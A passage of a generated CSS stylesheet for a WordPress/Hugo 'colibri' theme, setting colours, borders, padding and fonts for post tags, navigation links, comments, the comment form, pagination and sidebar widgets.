  font-size: 14px;
  line-height: 1.6;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-88 a:hover,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-88 a:hover,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-88 .tags-prefix {
  margin-right: 5px;
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-89 {
  margin-top: 30px;
}

html.hugo-wp-theme #colibri .style-90 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a,
html.hugo-wp-theme #colibri .style-91 .nav-next a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-91 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-91 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-91 .post-title {
  max-width: 40ch;
}

html.hugo-wp-theme #colibri .style-92 {
  text-align: right;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a,
html.hugo-wp-theme #colibri .style-93 .nav-next a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-93 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-93 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-94 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-100 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-101 .blog-post-comments {
  padding-top: 15px;
  padding-right: 0px;
  padding-left: 0px;
  font-size: 16px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment.even {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
  font-size: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comment.odd {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
  font-size: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comments-title {
  font-family: Poppins;
  font-weight: 400;
  text-decoration: none;
  font-size: 1.25em;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-meta {
  color: #66707a;
  margin-bottom: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comment-meta p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment-author img {
  width: 60px;
  height: 60px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-101 .comment-author .url {
  font-weight: 400;
  font-style: normal;
  text-decoration: none;
  font-size: 16px;
  color: #1f2225;
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata {
  font-weight: 300;
  text-decoration: underline;
  font-size: 13px;
  color: #66707a;
  background-color: unset;
  background-image: none;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-content {
  text-decoration: none;
  font-size: 14px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment-content p {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-content a:hover {
  color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 300;
  text-decoration: underline;
  font-size: 13px;
  line-height: 1.5;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-101 .children {
  margin-left: 12px;
}

html.hugo-wp-theme #colibri .style-101 .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-reply-title {
  font-family: Poppins;
  font-weight: 400;
  font-size: 1.25em;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .comment-respond label {
  color: #131c25;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .comment-respond input:not([type="submit"]),
html.hugo-wp-theme #colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: #adbecf;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 1px;
  border-right-color: #adbecf;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #adbecf;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 1px;
  border-left-color: #adbecf;
  border-left-style: solid;
  font-family: Poppins;
  font-weight: 400;
  font-size: 16px;
  color: #1f2225;
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"] {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Poppins;
  font-weight: 400;
  text-transform: none;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Poppins;
  font-weight: 400;
  text-transform: none;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-103 {
  margin-top: -30px;
}

html.hugo-wp-theme #colibri .style-104 {
  height: auto;
  min-height: unset;
  padding-top: 15px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-110 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #f5f6f7;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-111 {
  background-color: rgba(255, 255, 255, 0);
  background-image: none;
  text-align: center;
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-111 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-116 h1,
html.hugo-wp-theme #colibri .style-116 h2,
html.hugo-wp-theme #colibri .style-116 h3,
html.hugo-wp-theme #colibri .style-116 h4,
html.hugo-wp-theme #colibri .style-116 h5,
html.hugo-wp-theme #colibri .style-116 h6 {
  margin-bottom: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  font-size: 1.5em;
}

html.hugo-wp-theme #colibri .style-116 h1:hover,
html.hugo-wp-theme #colibri .style-116 h2:hover,
html.hugo-wp-theme #colibri .style-116 h3:hover,
html.hugo-wp-theme #colibri .style-116 h4:hover,
html.hugo-wp-theme #colibri .style-116 h5:hover,
html.hugo-wp-theme #colibri .style-116 h6:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-116 h1:hover,
html.hugo-wp-theme #colibri .style-116 h2:hover,
html.hugo-wp-theme #colibri .style-116 h3:hover,
html.hugo-wp-theme #colibri .style-116 h4:hover,
html.hugo-wp-theme #colibri .style-116 h5:hover,
html.hugo-wp-theme #colibri .style-116 h6:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-124 {
  border-top-width: 1px;
  border-top-color: #e0e0e0;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #e0e0e0;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #e0e0e0;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #e0e0e0;
  border-left-style: solid;
  margin-top: 45px;
  margin-right: 15px;
  margin-left: 15px;
}

html.hugo-wp-theme #colibri .style-125 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-right: 15px;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-127 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers.current {
  margin-right: 10px;
  color: #FFFFFF;
  padding-top: 5px;
  padding-right: 14px;
  padding-bottom: 5px;
  padding-left: 14px;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers {
  margin-right: 10px;
  color: #131c25;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-129 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: #1f2225;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #1f2225;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #1f2225;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #1f2225;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-133 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-134 p,
html.hugo-wp-theme #colibri .style-134 h1,
html.hugo-wp-theme #colibri .style-134 h2,
html.hugo-wp-theme #colibri .style-134 h3,
html.hugo-wp-theme #colibri .style-134 h4,
html.hugo-wp-theme #colibri .style-134 h5,
html.hugo-wp-theme #colibri .style-134 h6 {
  font-size: 10em;
  color: #17252a;
}

html.hugo-wp-theme #colibri .style-134 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}

html.hugo-wp-theme #colibri .style-135 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-135 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-137-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-137 {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
  font-family: Open Sans;
  font-weight: 400;
  text-transform: none;
  font-size: 16px;
  line-height: 1.5em;
  letter-spacing: 1px;
  color: #03a9f4;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: none;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-137:hover,
html.hugo-wp-theme #colibri .style-137:focus {
  background-color: rgba(2, 110, 159, 0);
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .style-137:active .style-137-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-139 {
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-140 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-141 {
  margin-bottom: 0px;
  border-top-width: 1px;
  border-top-color: #adbecf;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #adbecf;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #adbecf;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #adbecf;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .style-142 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-149 {
  border-top-width: 1px;
  border-top-color: #e0e0e0;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #e0e0e0;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #e0e0e0;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #e0e0e0;
  border-left-style: solid;
  margin-top: 45px;
  margin-right: 10px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-151 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-right: 15px;
}

html.hugo-wp-theme #colibri .style-155 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-158 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-161 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-167 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-168 {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-168 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 40px;
}

html.hugo-wp-theme #colibri .style-168 .widget h1,
html.hugo-wp-theme #colibri .style-168 .widget h2,
html.hugo-wp-theme #colibri .style-168 .widget h3,
html.hugo-wp-theme #colibri .style-168 .widget h4,
html.hugo-wp-theme #colibri .style-168 .widget h5,
html.hugo-wp-theme #colibri .style-168 .widget h6 {
  font-family: Poppins;
  font-weight: 600;
  font-size: 18px;
  line-height: 1.6;
  color: #1f2225;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container {
  color: #131c25;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container a {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget ul,
html.hugo-wp-theme #colibri .style-168 .widget ol {
  list-style-type: none;
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li,
html.hugo-wp-theme #colibri .style-168 .widget ol li,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
  padding-top: 4px;
  padding-bottom: 4px;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li:hover,
html.hugo-wp-theme #colibri .style-168 .widget ol li:hover,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p:hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li:hover,
html.hugo-wp-theme #colibri .style-168 .widget ol li:hover,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p:hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget input:not([type="submit"]) {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search h1,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h2,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h3,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h4,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h5,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: #1f2225;
  background-color: #f9fafb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #dedede;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: #dedede;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: #dedede;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: #dedede;
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::-webkit-input-placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::-ms-input-placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"],
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"] {
  background-color: #f9fafb;
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #1f2225;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"]:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"]:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"] {
  display: none;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"] {
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-177 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-183 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-184 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-184 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 20px;
}

html.hugo-wp-theme #colibri .style-184 .widget h1,
html.hugo-wp-theme #colibri .style-184 .widget h2,
html.hugo-wp-theme #colibri .style-184 .widget h3,
html.hugo-wp-theme #colibri .style-184 .widget h4,
html.hugo-wp-theme #colibri .style-184 .widget h5,
html.hugo-wp-theme #colibri .style-184 .widget h6 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.6;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-184 .widget ul,
html.hugo-wp-theme #colibri .style-184 .widget ol {
  list-style-type: none;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li,
html.hugo-wp-theme #colibri .style-184 .widget ol li,
